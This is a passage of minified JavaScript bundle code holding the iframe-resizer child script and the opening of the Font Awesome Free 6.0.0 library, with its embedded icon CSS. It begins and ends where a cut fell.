e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!m;e+=1)m=window[t[e]+"RequestAnimationFrame"];m?m=m.bind(window):T("setup","RequestAnimationFrame not supported")}(),q(),function(i,n){switch(t=[],function(e){e&&e.enablePublicMethods&&E("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(i),typeof n){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(n||"iframe"),e.bind(s,i));break;case"object":e(i,n);break;default:throw new TypeError("Unexpected data type ("+typeof n+")")}return t}}}()}).call(t,i(0))},function(e,t,i){(function(t){!function(i){if("undefined"!=typeof window){var n=!0,o=10,a="",s=0,r="",l=null,c="",d=!1,u={resize:1,click:1},f=128,h=!0,p=1,m="bodyOffset",g=m,v=!0,b="",w={},y=32,_=null,k=!1,x=!1,C="[iFrameSizer]",T=C.length,S="",E={max:1,min:1,bodyScroll:1,documentElementScroll:1},O="child",N=!0,I=window.parent,A="*",P=0,D=!1,L=null,M=16,z=1,$="scroll",j=$,H=window,R=function(){re("onMessage function not defined")},F=function(){},W=function(){},B={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},U={},q=!1;try{var V=Object.create({},{passive:{get:function(){q=!0}}});window.addEventListener("test",ne,V),window.removeEventListener("test",ne,V)}catch(e){}var Y,X,Q,K,G,J,Z,ee={bodyOffset:function(){return document.body.offsetHeight+be("marginTop")+be("marginBottom")},offset:function(){return ee.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return B.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ye(ee))},min:function(){return Math.min.apply(null,ye(ee))},grow:function(){return ee.max()},lowestElement:function(){return Math.max(ee.bodyOffset()||ee.documentElementOffset(),we("bottom",ke()))},taggedElement:function(){return _e("bottom","data-iframe-height")}},te={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return B.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(te.bodyScroll(),te.documentElementScroll())},max:function(){return Math.max.apply(null,ye(te))},min:function(){return Math.min.apply(null,ye(te))},rightMostElement:function(){return we("right",ke())},taggedElement:function(){return _e("right","data-iframe-width")}},ie=(Y=xe,G=null,J=0,Z=function(){J=Date.now(),G=null,K=Y.apply(X,Q),G||(X=Q=null)},function(){var e=Date.now();J||(J=e);var t=M-(e-J);return X=this,Q=arguments,t<=0||t>M?(G&&(clearTimeout(G),G=null),J=e,K=Y.apply(X,Q),G||(X=Q=null)):G||(G=setTimeout(Z,t)),K});oe(window,"message",function(i){var n={init:function(){b=i.data,I=i.source,le(),h=!1,setTimeout(function(){v=!1},f)},reset:function(){v?se():(se(),Se("resetPage"))},resize:function(){Ce("resizeParent","Parent window requested size check")},moveToAnchor:function(){w.findTarget(a())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=a();se(),W(JSON.parse(e)),se()},message:function(){var e=a();se(),R(JSON.parse(e)),se()}};function o(){return i.data.split("]")[1].split(":")[0]}function a(){return i.data.substr(i.data.indexOf(":")+1)}function s(){return i.data.split(":")[2]in{true:1,false:1}}function r(){var a=o();a in n?n[a]():(void 0===e||!e.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in t.prototype||s()||re(i.data)}C===(""+i.data).substr(0,T)&&(!1===h?r():s()?n.init():se(o()))}),oe(window,"readystatechange",Ne),Ne()}function ne(){}function oe(e,t,i,n){e.addEventListener(t,i,!!q&&(n||{}))}function ae(e){return e.charAt(0).toUpperCase()+e.slice(1)}function se(e){k&&window.console}function re(e){window.console}function le(){var e;!function(){function e(e){return"true"===e}var t=b.substr(T).split(":");S=t[0],s=i!==t[1]?Number(t[1]):s,d=i!==t[2]?e(t[2]):d,k=i!==t[3]?e(t[3]):k,y=i!==t[4]?Number(t[4]):y,n=i!==t[6]?e(t[6]):n,r=t[7],g=i!==t[8]?t[8]:g,a=t[9],c=t[10],P=i!==t[11]?Number(t[11]):P,w.enable=i!==t[12]&&e(t[12]),O=i!==t[13]?t[13]:O,j=i!==t[14]?t[14]:j,x=i!==t[15]?Boolean(t[15]):x}(),se(window.location.href),function(){function e(e,t){return"function"==typeof e&&(se(),B[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(t=window.iFrameResizer,se(JSON.stringify(t)),Object.keys(t).forEach(ce,t),R="onMessage"in t?t.onMessage:R,F="onReady"in t?t.onReady:F,A="targetOrigin"in t?t.targetOrigin:A,g="heightCalculationMethod"in t?t.heightCalculationMethod:g,j="widthCalculationMethod"in t?t.widthCalculationMethod:j,g=e(g,"height"),j=e(j,"width"));var t;se()}(),function(){i===r&&(r=s+"px");de("margin",function(e,t){-1!==t.indexOf("-")&&(re(),t="");return t}(0,r))}(),de("background",a),de("padding",c),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),pe(),me(),document.documentElement.style.height="",document.body.style.height="",se(),se(),H.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,ge()):!1===e&&!0===n&&(n=!1,fe("remove"),null!==l&&l.disconnect(),clearInterval(_)),Oe(0,0,"autoResize",JSON.stringify(n)),n},close:function(){Oe(0,0,"close")},getId:function(){return S},getPageInfo:function(e){"function"==typeof e?(W=e,Oe(0,0,"pageInfo")):(W=function(){},Oe(0,0,"pageInfoStop"))},moveToAnchor:function(e){w.findTarget(e)},reset:function(){Ee("parentIFrame.reset")},scrollTo:function(e,t){Oe(t,e,"scrollTo")},scrollToOffset:function(e,t){Oe(t,e,"scrollToOffset")},sendMessage:function(e,t){Oe(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){g=e,pe()},setWidthCalculationMethod:function(e){j=e,me()},setTargetOrigin:function(e){se(),A=e},size:function(e,t){var i=(e||"")+(t?","+t:"");Ce("size","parentIFrame.size("+i+")",e,t)}},function(){if(!0!==x)return;function e(e){Oe(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,i){se(),oe(window.document,t,e)}t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave")}(),ge(),w=function(){function e(e){var t=e.getBoundingClientRect(),n={x:window.pageXOffset!==i?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==i?window.pageYOffset:document.documentElement.scrollTop};return{x:parseInt(t.left,10)+parseInt(n.x,10),y:parseInt(t.top,10)+parseInt(n.y,10)}}function t(t){var n=t.split("#")[1]||t,o=decodeURIComponent(n),a=document.getElementById(o)||document.getElementsByName(o)[0];i!==a?function(t){var i=e(t);se((i.x,i.y)),Oe(i.y,i.x,"scrollToOffset")}(a):(se(),Oe(0,0,"inPageLink","#"+n))}function n(){var e=window.location.hash,i=window.location.href;""!==e&&"#"!==e&&t(i)}w.enable?Array.prototype.forEach&&document.querySelectorAll?(se(),Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),function(e){"#"!==e.getAttribute("href")&&oe(e,"click",function(e){e.preventDefault(),t(this.getAttribute("href"))})}),oe(window,"hashchange",n),setTimeout(n,f)):re():se();return{findTarget:t}}(),Ce("init","Init message from host page"),F()}function ce(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],re()}}function de(e,t){i!==t&&""!==t&&"null"!==t&&(document.body.style[e]=t,se())}function ue(e){var t={add:function(t){function i(){Ce(e.eventName,e.eventType)}U[t]=i,oe(window,t,i,{passive:!0})},remove:function(e){var t,i,n,o=U[e];delete U[e],t=window,i=e,n=o,t.removeEventListener(i,n,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),se((ae(e.method),e.eventType))}function fe(e){ue({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),ue({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),ue({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),ue({method:e,eventType:"Input",eventName:"input"}),ue({method:e,eventType:"Mouse Up",eventName:"mouseup"}),ue({method:e,eventType:"Mouse Down",eventName:"mousedown"}),ue({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),ue({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),ue({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),ue({method:e,eventType:"Touch Start",eventName:"touchstart"}),ue({method:e,eventType:"Touch End",eventName:"touchend"}),ue({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),ue({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),ue({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),ue({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===O&&ue({method:e,eventType:"IFrame Resized",eventName:"resize"})}function he(e,t,i,n){return t!==e&&(e in i||(re(),e=t),se()),e}function pe(){g=he(g,m,ee)}function me(){j=he(j,$,te)}function ge(){var e;!0===n?(fe("add"),e=0>y,window.MutationObserver||window.WebKitMutationObserver?e?ve():l=function(){function e(e){function t(e){!1===e.complete&&(se(e.src),e.addEventListener("load",n,!1),e.addEventListener("error",o,!1),r.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){se(e.src),e.removeEventListener("load",n,!1),e.removeEventListener("error",o,!1),function(e){r.splice(r.indexOf(e),1)}(e)}function i(e,i,n){t(e.target),Ce(i,n+": "+e.target.src)}function n(e){i(e,"imageLoad","Image loaded")}function o(e){i(e,"imageLoadFailed","Image load failed")}function a(t){Ce("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var s,r=[],l=window.MutationObserver||window.WebKitMutationObserver,c=(s=document.querySelector("body"),c=new l(a),se(),c.observe(s,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),c);return{disconnect:function(){"disconnect"in c&&(se(),c.disconnect(),r.forEach(t))}}}():(se(),ve())):se()}function ve(){0!==y&&(se(),_=setInterval(function(){Ce("interval","setInterval: "+y)},Math.abs(y)))}function be(e,t){var i=0;return t=t||document.body,i=null!==(i=document.defaultView.getComputedStyle(t,null))?i[e]:0,parseInt(i,o)}function we(e,t){for(var i=t.length,n=0,o=0,a=ae(e),s=Date.now(),r=0;r<i;r++)(n=t[r].getBoundingClientRect()[e]+be("margin"+a,t[r]))>o&&(o=n);return s=Date.now()-s,se(),se(),function(e){e>M/2&&(M=2*e,se())}(s),o}function ye(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function _e(e,t){var i=document.querySelectorAll("["+t+"]");return 0===i.length&&(re(),document.querySelectorAll("body *")),we(e,i)}function ke(){return document.querySelectorAll("body *")}function xe(e,t,n,o){var a,s;!function(){function e(e,t){return!(Math.abs(e-t)<=P)}return a=i!==n?n:ee[g](),s=i!==o?o:te[j](),e(p,a)||d&&e(z,s)}()&&"init"!==e?e in{init:1,interval:1,size:1}||!(g in E||d&&j in E)?e in{interval:1}||se():Ee(t):(Te(),Oe(p=a,z=s,e))}function Ce(e,t,i,n){D&&e in u?se():(e in{reset:1,resetPage:1,init:1}||se(),"init"===e?xe(e,t,i,n):ie(e,t,i,n))}function Te(){D||(D=!0,se()),clearTimeout(L),L=setTimeout(function(){D=!1,se(),se()},f)}function Se(e){p=ee[g](),z=te[j](),Oe(p,z,e)}function Ee(e){var t=g;g=m,se(),Te(),Se("reset"),g=t}function Oe(e,t,n,o,a){var s;!0===N&&(i===a?a=A:se(),s=S+":"+e+":"+t+":"+n+(i!==o?":"+o:""),se(),I.postMessage(C+s,a))}function Ne(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()}).call(t,i(0))},function(e,t,i){"use strict";(function(e){
/*!
 * Font Awesome Free 6.0.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function o(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function a(e){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==i)return;var n,o,a=[],s=!0,r=!1;try{for(i=i.call(e);!(s=(n=i.next()).done)&&(a.push(n.value),!t||a.length!==t);s=!0);}catch(e){r=!0,o=e}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return u(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}i.d(t,"b",function(){return Yt}),i.d(t,"a",function(){return Xt});var f=function(){},h={},p={},m=null,g={mark:f,measure:f};try{"undefined"!=typeof window&&(h=window),"undefined"!=typeof document&&(p=document),"undefined"!=typeof MutationObserver&&(m=MutationObserver),"undefined"!=typeof performance&&(g=performance)}catch(e){}var v=(h.navigator||{}).userAgent,b=void 0===v?"":v,w=h,y=p,_=m,k=g,x=(w.document,!!y.documentElement&&!!y.head&&"function"==typeof y.addEventListener&&"function"==typeof y.createElement),C=~b.indexOf("MSIE")||~b.indexOf("Trident/"),T=16,S="fa",E="svg-inline--fa",O="data-fa-i2svg",N="data-fa-pseudo-element",I="data-fa-pseudo-element-pending",A="data-prefix",P="data-icon",D="fontawesome-i2svg",L="async",M=["HTML","HEAD","STYLE","SCRIPT"],z=function(){try{return"production"===e.env.NODE_ENV}catch(e){return!1}}(),$={fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands",fak:"kit","fa-kit":"kit",fa:"solid"},j={solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"},H={fab:"fa-brands",fad:"fa-duotone",fak:"fa-kit",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},R={"fa-brands":"fab","fa-duotone":"fad","fa-kit":"fak","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},F=/fa[srltdbk\-\ ]/,W="fa-layers-text",B=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Kit)?.*/i,U={900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},q=[1,2,3,4,5,6,7,8,9,10],V=q.concat([11,12,13,14,15,16,17,18,19,20]),Y=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],X={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Q=[].concat(c(Object.keys(j)),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",X.GROUP,X.SWAP_OPACITY,X.PRIMARY,X.SECONDARY]).concat(q.map(function(e){return"".concat(e,"x")})).concat(V.map(function(e){return"w-".concat(e)})),K=w.FontAwesomeConfig||{};if(y&&"function"==typeof y.querySelector){[["data-family-prefix","familyPrefix"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(e){var t=l(e,2),i=t[0],n=t[1],o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=y.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(i));void 0!==o&&null!==o&&(K[n]=o)})}var G=o(o({},{familyPrefix:S,styleDefault:"solid",replacementClass:E,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0}),K);G.autoReplaceSvg||(G.observeMutations=!1);var J={};Object.keys(G).forEach(function(e){Object.defineProperty(J,e,{enumerable:!0,set:function(t){G[e]=t,Z.forEach(function(e){return e(J)})},get:function(){return G[e]}})}),w.FontAwesomeConfig=J;var Z=[];var ee=T,te={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};var ie="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function ne(){for(var e=12,t="";e-- >0;)t+=ie[62*Math.random()|0];return t}function oe(e){for(var t=[],i=(e||[]).length>>>0;i--;)t[i]=e[i];return t}function ae(e){return e.classList?oe(e.classList):(e.getAttribute("class")||"").split(" ").filter(function(e){return e})}function se(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function re(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,": ").concat(e[i].trim(),";")},"")}function le(e){return e.size!==te.size||e.x!==te.x||e.y!==te.y||e.rotate!==te.rotate||e.flipX||e.flipY}var ce=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-counter-scale, 0.25));\n          transform: scale(var(--fa-counter-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top left;\n          transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(var(--fa-li-width, 2em) * -1);\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  -webkit-animation-name: fa-beat;\n          animation-name: fa-beat;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  -webkit-animation-name: fa-bounce;\n          animation-name: fa-bounce;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  -webkit-animation-name: fa-fade;\n          animation-name: fa-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  -webkit-animation-name: fa-beat-fade;\n          animation-name: fa-beat-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  -webkit-animation-name: fa-flip;\n          animation-name: fa-flip;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  -webkit-animation-name: fa-shake;\n          animation-name: fa-shake;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          